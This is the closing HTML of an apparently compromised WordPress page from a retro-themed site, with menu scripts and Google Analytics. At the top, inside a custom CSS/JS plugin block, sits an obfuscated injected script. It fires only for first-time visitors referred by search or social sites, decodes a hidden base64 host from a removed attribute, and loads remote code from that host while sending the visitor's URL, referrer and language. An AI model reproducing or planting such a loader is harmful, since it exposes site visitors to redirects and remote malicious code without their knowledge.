    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>